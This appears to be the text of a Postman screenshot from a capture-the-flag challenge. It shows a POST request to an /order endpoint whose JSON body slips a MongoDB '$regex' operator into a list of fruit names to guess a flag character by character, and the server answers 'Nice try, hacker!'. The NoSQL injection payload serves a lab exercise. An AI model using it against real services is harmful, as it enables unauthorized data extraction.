 HTTP http://35.198.97.185:31594/order Save No Environment
POST http://35.198.97.185:31594/order Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Code Cookies
none form-data x-www-form-urlencoded raw binary GraphQL Text
1 {
2 "fruits" : [
3 "Grape",
4 "Grape",
5 "Grape",
6 {"$regex": "^CTF{b"},
7 "Grape"
8 ]
9 }
Body Cookies Headers (5) Test Results Status: 200 OK Time: 161 ms Size: 197 B
Pretty Raw Preview JSON
1 {
2 "message": "Nice try, hacker!"
3 }